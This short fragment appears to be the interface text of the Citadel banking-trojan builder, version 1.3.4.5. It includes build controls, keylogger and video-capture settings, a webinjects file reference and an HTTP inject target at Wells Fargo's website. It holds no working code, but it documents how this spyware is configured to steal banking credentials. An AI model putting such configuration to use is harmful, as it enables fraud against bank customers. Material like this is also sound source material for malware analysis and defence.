 Citadel Builder
Citadel 1
Universal Spyware System
Current version
Version: 1.3.4.5
Build time:
Signature:
Login key:
Information about active bot
Encryption key:
Remove bot
Configuration
Source configuartion file:
E:\Citadel v1.3.4.5\builder\config.txt
Browse...
Edit...
Build the bot configuration
Build the bot files-proxy
Language:
English
Building bot
Build Bot
Build Modules
keylogger.processes=calc.exe
keylogger.time=1
video.quality=1
video.length=500
file_webinjects=webinjects.txt
Building the HTTP injects...
0=https://www.wellsfargo.com/